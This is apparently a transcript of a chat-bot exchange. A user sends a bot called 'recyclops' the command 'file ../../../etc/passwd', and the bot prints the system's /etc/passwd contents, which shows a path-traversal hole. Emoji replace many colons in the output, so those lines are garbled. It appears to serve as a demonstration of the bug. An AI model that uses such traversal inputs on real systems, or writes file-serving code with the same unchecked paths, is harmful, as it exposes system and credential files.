 recyclops
R
ruan 11:06 PM
recyclops file ../../../etc/passwd
recyclops Bot 11:06 PM
<!=====Contents of file ../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
bin ❌ 1:1:bin:/bin:/sbin/nologin
daemon ❌ 2:2:daemon:/sbin:/sbin/nologin
adm ❌ 3:4:adm:/var/adm:/sbin/nologin
lp ❌ 4:7:lp:/var/spool/lpd:/sbin/nologin
sync ❌ 5:0:sync:/sbin:/bin/sync
shutdown ❌ 6:0:shutdown:/sbin:/sbin/shutdown
halt ❌ 7:0:halt:/sbin:/sbin/halt
mail ❌ 8:12:mail:/var/spool/mail:/sbin/nologin
operator ❌ 11:0:operator:/root:/sbin/nologin
games ❌ 12 💯 games:/usr/games:/sbin/nologin
ftp ❌ 14:50:FTP User:/var/ftp:/sbin/nologin
nobody ❌ 65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus ❌ 81:81:System message bus:/:/sbin/nologin
systemd-coredump ❌ 999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve ❌ 193:193:systemd Resolver:/:/sbin/nologin
tss ❌ 59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd ❌ 998:996:User for polkitd:/:/sbin/nologin